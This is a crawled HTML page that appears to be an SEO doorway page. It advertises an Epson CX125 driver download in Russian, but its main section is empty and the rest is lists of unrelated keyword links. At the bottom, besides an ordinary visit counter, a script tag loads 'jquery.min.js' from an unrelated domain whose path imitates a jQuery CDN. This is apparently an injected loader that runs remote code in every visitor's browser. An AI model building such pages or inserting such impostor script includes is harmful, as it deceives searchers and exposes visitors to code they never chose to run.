

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-epson-stylus-cx125-drayvera-skachat.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Epson stylus cx125 драйвера скачать - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Epson stylus cx125 драйвера скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-audioknigi-postapokalipsis-top.html">Аудиокниги постапокалипсис топ</a></li>
                                <li><a href="a435d2-gdz-spotling-7-klass.html">Гдз спотлинг 7 класс</a></li>
                                <li><a href="a435d2-skachat-albom-dj-bobo.html">Скачать альбом dj bobo</a></li>
                                <li><a href="a435d2-raspisanie-elektrichek-stanciya-orsk.html">Расписание электричек станция орск</a></li>
                                <li><a href="a435d2-elektronnyy-zhurnal-shkola-1212-moskva.html">Электронный журнал школа 1212 москва</a></li>
                                <li><a href="a435d2-chitat-posle-bala-tolstoy-kratkoe-soderzhanie.html">Читать после бала толстой краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-moskva-murmansk-poezd-raspisanie-cena.html">Москва мурманск поезд расписание цена</a></li>
                                            <li><a href="a435d2-nravstvennost-v-slovare-dalya.html">Нравственность в словаре даля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-drayver-shturmann-link-500.html">Драйвер shturmann link 500</a></li>
                                            <li><a href="a435d2-osnovy-gosudarstva-i-prava-skachat-pdf.html">Основы государства и права скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-reshebnik-dubovskiy-garmoniya.html">Решебник дубовский гармония</a></li>
                                            <li><a href="a435d2-deu-neksiya-2012-elektricheskaya-shema.html">Дэу нексия 2012 электрическая схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kak-sdelat-risunok-prozrachnym-v-eksele.html">Как сделать рисунок прозрачным в экселе</a></li>
                                            <li><a href="a435d2-shema-stancii-metro-almaty.html">Схема станции метро алматы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
